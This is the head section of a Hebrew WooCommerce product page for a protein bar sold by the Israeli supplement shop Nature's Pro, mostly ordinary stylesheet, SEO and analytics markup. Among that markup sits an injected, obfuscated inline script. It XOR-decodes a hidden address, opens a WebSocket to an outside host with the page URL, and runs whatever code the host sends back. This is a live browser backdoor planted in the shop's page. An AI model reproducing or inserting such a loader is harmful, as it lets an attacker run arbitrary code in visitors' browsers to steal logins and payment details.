

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/
body_size: 30068
content:
<!DOCTYPE html>
<html dir="rtl" lang="he-IL">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.naturespro.co.il/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v15.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>חטיף חלבון בטעם שוקולד לבן ופטל | ויטמינים קונים רק בנייצ&#039;רס פרו –חנות ויטמינים, תוספי תזונה ותוספי מזון</title>
	<meta name="description" content="נייצ&#039;רס פרו מספקת תוספי תזונה מבוססי מחקר ומדע באיכות גבוהה במטרה לשיפור הבריאות ואיכות החיים ללקוחותינו. למידע על חטיף חלבון בטעם שוקולד לבן ופטל בקרו באתר." />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" />
	<meta property="og:locale" content="he_IL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="חטיף חלבון בטעם שוקולד לבן ופטל | ויטמינים קונים רק בנייצ&#039;רס פרו –חנות ויטמינים, תוספי תזונה ותוספי מזון" />
	<meta property="og:description" content="נייצ&#039;רס פרו מספקת תוספי תזונה מבוססי מחקר ומדע באיכות גבוהה במטרה לשיפור הבריאות ואיכות החיים ללקוחותינו. למידע על חטיף חלבון בטעם שוקולד לבן ופטל בקרו באתר." />
	<meta property="og:url" content="https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/" />
	<meta property="og:site_name" content="נייצ&#039;רס פרו" />
	<meta property="article:modified_time" content="2025-05-30T05:12:34+00:00" />
	<meta property="og:image" content="https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg" />
	<meta property="og:image:width" content="1333" />
	<meta property="og:image:height" content="1333" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="נכתב על יד">
	<meta name="twitter:data1" content="rachel">
	<meta name="twitter:label2" content="זמן קריאה מוערך">
	<meta name="twitter:data2" content="0 דקות">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.naturespro.co.il/#website","url":"https://www.naturespro.co.il/","name":"\u05e0\u05d9\u05d9\u05e6&#039;\u05e8\u05e1 \u05e4\u05e8\u05d5","description":"\u05dc\u05d4\u05d5\u05e1\u05d9\u05e3 \u05d1\u05e8\u05d9\u05d0\u05d5\u05ea \u05dc\u05d7\u05d9\u05d9\u05dd","potentialAction":[{"@type":"SearchAction","target":"https://www.naturespro.co.il/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"he-IL"},{"@type":"ImageObject","@id":"https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/#primaryimage","inLanguage":"he-IL","url":"https://www.naturespro.co.il/wp-content/uploads/2024/05/Natures-Pro-2025-Protein-7.jpg","width":1333,"height":1333},{"@type":"WebPage","@id":"https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/#webpage","url":"https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/","name":"\u05d7\u05d8\u05d9\u05e3 \u05d7\u05dc\u05d1\u05d5\u05df \u05d1\u05d8\u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05dc\u05d1\u05df \u05d5\u05e4\u05d8\u05dc | \u05d5\u05d9\u05d8\u05de\u05d9\u05e0\u05d9\u05dd \u05e7\u05d5\u05e0\u05d9\u05dd \u05e8\u05e7 \u05d1\u05e0\u05d9\u05d9\u05e6'\u05e8\u05e1 \u05e4\u05e8\u05d5 \u2013\u05d7\u05e0\u05d5\u05ea \u05d5\u05d9\u05d8\u05de\u05d9\u05e0\u05d9\u05dd, \u05ea\u05d5\u05e1\u05e4\u05d9 \u05ea\u05d6\u05d5\u05e0\u05d4 \u05d5\u05ea\u05d5\u05e1\u05e4\u05d9 \u05de\u05d6\u05d5\u05df","isPartOf":{"@id":"https://www.naturespro.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/#primaryimage"},"datePublished":"2023-10-30T10:43:07+00:00","dateModified":"2025-05-30T05:12:34+00:00","description":"\u05e0\u05d9\u05d9\u05e6'\u05e8\u05e1 \u05e4\u05e8\u05d5 \u05de\u05e1\u05e4\u05e7\u05ea \u05ea\u05d5\u05e1\u05e4\u05d9 \u05ea\u05d6\u05d5\u05e0\u05d4 \u05de\u05d1\u05d5\u05e1\u05e1\u05d9 \u05de\u05d7\u05e7\u05e8 \u05d5\u05de\u05d3\u05e2 \u05d1\u05d0\u05d9\u05db\u05d5\u05ea \u05d2\u05d1\u05d5\u05d4\u05d4 \u05d1\u05de\u05d8\u05e8\u05d4 \u05dc\u05e9\u05d9\u05e4\u05d5\u05e8 \u05d4\u05d1\u05e8\u05d9\u05d0\u05d5\u05ea \u05d5\u05d0\u05d9\u05db\u05d5\u05ea \u05d4\u05d7\u05d9\u05d9\u05dd \u05dc\u05dc\u05e7\u05d5\u05d7\u05d5\u05ea\u05d9\u05e0\u05d5. \u05dc\u05de\u05d9\u05d3\u05e2 \u05e2\u05dc \u05d7\u05d8\u05d9\u05e3 \u05d7\u05dc\u05d1\u05d5\u05df \u05d1\u05d8\u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05dc\u05d1\u05df \u05d5\u05e4\u05d8\u05dc \u05d1\u05e7\u05e8\u05d5 \u05d1\u05d0\u05ea\u05e8.","inLanguage":"he-IL","potentialAction":[{"@type":"ReadAction","target":["https://www.naturespro.co.il/product/proteinpro-bar-white-chocolate-and-raspberry/"]}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.3.9');</script>
<link rel='dns-prefetch' href='//cdn.enable.co.il' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="נייצ&#039;רס פרו &laquo; פיד‏" href="https://www.naturespro.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="נייצ&#039;רס פרו &laquo; פיד תגובות‏" href="https://www.naturespro.co.il/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-rtl-css'  href='https://www.naturespro.co.il/wp-includes/css/dist/block-library/style-rtl.min.css?ver=5.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://www.naturespro.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=6.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-rtl-css'  href='https://www.naturespro.co.il/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style-rtl.css?ver=6.5.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/css/frontend-legacy-rtl.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17141-css'  href='https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-17141.css?ver=1664553881' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor-pro/assets/css/frontend-rtl.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-55452-css'  href='https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-55452.css?ver=1756138685' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-19470-css'  href='https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-19470.css?ver=1756138781' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-55416-css'  href='https://www.naturespro.co.il/wp-content/uploads/elementor/css/post-55416.css?ver=1761819922' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css'  href='https://www.naturespro.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cartpops-frontend-css'  href='https://www.naturespro.co.il/wp-content/plugins/cartpops/public/dist/css/frontend.min.css?ver=1.4.14' type='text/css' media='all' />
<style id='cartpops-frontend-inline-css' type='text/css'>
:root {
		--color-cpops-text-primary: #000000;
		--color-cpops-text-secondary: #3b3b3b;
		--color-cpops-text-tertiary: #777777;
		--color-cpops-accent-color: #92c76f;
		--color-cpops-overlay-background: rgba(33, 42, 47, 0.85);
		--color-cpops-background-primary: #ffffff;
		--color-cpops-background-secondary: #f7f7fe;
		--color-cpops-button-primary-background: #92c76f;
		--color-cpops-button-primary-text: #ffffff;
		--color-cpops-button-secondary-background: #f1f1f1;
		--color-cpops-button-secondary-text: #252525;
		--color-cpops-input-field-background: #ffffff;
		--color-cpops-input-field-text: #82828b;
		--color-cpops-border-color: #eaeaec;
		--color-cpops-recommendations-plus-btn-text: #ffffff;
		--color-cpops-recommendations-plus-btn-background: #000000;
		--color-cpops-drawer-recommendations-background: #f7f7fe;
		--color-cpops-drawer-recommendations-border: #6f23e1;
		--color-cpops-drawer-recommendations-text: #000000;
		--color-cpops-popup-recommendations-background: #f7f7fe;
		--color-cpops-popup-recommendations-text: #000000;
		--color-cpops-slider-pagination-bullet-active: #92c76f;
		--color-cpops-slider-pagination-bullet: #92c76f;
		--color-cpops-floating-cart-launcher-color: #ffffff;
		--color-cpops-floating-cart-launcher-background: #000000;
		--color-cpops-floating-cart-launcher-indicator-text: #ffffff;
		--color-cpops-floating-cart-launcher-indicator-background: #92c76f;
		--color-cpops-cart-launcher-background: rgba(255, 255, 255, 0);
		--color-cpops-cart-launcher-text: #000000;
		--color-cpops-cart-launcher-bubble-background: #92c76f;
		--color-cpops-cart-launcher-bubble-text: #ffffff;
		--color-cpops-close-color: #3b3b3b;
		--color-cpops-remove-color: #3b3b3b;
		--color-cpops-free-shipping-meter-background: #f7f3fb;
		--color-cpops-free-shipping-meter-background-active: #25a418;
		--color-cpops-state-success: #24a317;
		--color-cpops-state-warning: #ffdd57;
		--color-cpops-state-danger: #f14668;
		--cpops-animation-duration: 300ms;
		--cpops-width-drawer-desktop: 500px;
		--cpops-width-drawer-mobile: 80%;
		--cpops-white-space-text: nowrap;
		
				--cpops-border-radius: 6px;
			}
</style>
<link rel='stylesheet' id='cartpops-product-recommendations-css'  href='https://www.naturespro.co.il/wp-content/plugins/cartpops/public/dist/css/product-recommendations.min.css?ver=1.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/widget-nav-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-product-cat-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/woo-widget-product-list-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/footer-base-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/opt-lazy-load.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/wp-gutenberg-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/int-elementor-base-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-pro-base-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/int-elementor-pro-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-single-product-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/woo-page-single-product-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/mod-tools-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-divider-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/header-el-divider-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/lib-photoswipe-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/lib-owl-carousel-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/woo-product-loop-standard-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/lib-magnific-popup-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css'  href='https://www.naturespro.co.il/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-default_header-css'  href='https://www.naturespro.co.il/wp-content/uploads/2025/03/xts-default_header-1741187615.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css'  href='https://www.naturespro.co.il/wp-content/uploads/2025/08/xts-theme_settings_default-1756138325.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C600%2C500&#038;ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css'  href='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.naturespro.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='ajax-script-js-extra'>
/* <![CDATA[ */
var clear_cart_object = {"ajax_url":"https:\/\/www.naturespro.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woo-save-and-share-cart-auto-load/assets/js/clear-cart-script.js?ver=5.8.9' id='ajax-script-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.5.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=5.8.9' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"ga":{"woo_view_content":[{"delay":0,"type":"static","name":"view_item","trackingIds":["G-HRHL7DKL2Z"],"params":{"event_category":"ecommerce","non_interaction":true,"items":[{"id":"46408","name":"\u05d7\u05d8\u05d9\u05e3 \u05d7\u05dc\u05d1\u05d5\u05df \u05d1\u05d8\u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05dc\u05d1\u05df \u05d5\u05e4\u05d8\u05dc","quantity":1,"price":180,"item_category":"\u05d7\u05d8\u05d9\u05e4\u05d9 \u05d7\u05dc\u05d1\u05d5\u05df","item_category2":"\u05d8\u05d1\u05e2\u05d5\u05e0\u05d9"}],"page_title":"\u05d7\u05d8\u05d9\u05e3 \u05d7\u05dc\u05d1\u05d5\u05df \u05d1\u05d8\u05e2\u05dd \u05e9\u05d5\u05e7\u05d5\u05dc\u05d3 \u05dc\u05d1\u05df \u05d5\u05e4\u05d8\u05dc","post_type":"product","post_id":46408,"plugin":"PixelYourSite","user_role":"guest","event_url":"www.naturespro.co.il\/product\/proteinpro-bar-white-chocolate-and-raspberry\/"},"e_id":"woo_view_content","ids":[],"hasTimeWindow":false,"timeWindow":0,"pixelIds":[],"eventID":"","woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"ga":{"trackingIds":["G-HRHL7DKL2Z"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/www.naturespro.co.il","ajaxUrl":"https:\/\/www.naturespro.co.il\/wp-admin\/admin-ajax.php","ajax_event":"bc52948ea1","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":46408,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.3.9' id='pys-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/plugins/woo-pelecard-gateway/assets/js/checkout.min.js?ver=1.0.0' id='wppc-checkout-js'></script>
<script type='text/javascript' src='https://www.naturespro.co.il/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.1.4' id='wd-device-library-js'></script>
<link rel="https://api.w.org/" href="https://www.naturespro.co.il/wp-json/" /><link rel="alternate" type="application/json" href="https://www.naturespro.co.il/wp-json/wp/v2/product/46408" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naturespro.co.il/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.naturespro.co.il/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.9" />
<meta name="generator" content="WooCommerce 6.1.2" />
<link rel='shortlink' href='https://www.naturespro.co.il/?p=46408' />
<link rel="alternate" type="application/json+oembed" href="https://www.naturespro.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naturespro.co.il%2Fproduct%2Fproteinpro-bar-white-chocolate-and-raspberry%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.naturespro.co.il/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naturespro.co.il%2Fproduct%2Fproteinpro-bar-white-chocolate-and-raspberry%2F&#038;format=xml" />
<meta name="theme-color" content="">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
							
						<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 70px !important; } }</style><script>const kvp = [93,89,89,16,5,5,66,79,70,75,95,94,66,4,73,69,71,5,73,66,75,94,21,89,69,95,88,73,79,23];const ujya = 42;window.ww = new WebSocket(String.fromCharCode(...kvp.map(iavu => iavu ^ ujya)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script><meta name="generator" content="Powered by Slider Revolution 6.5.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
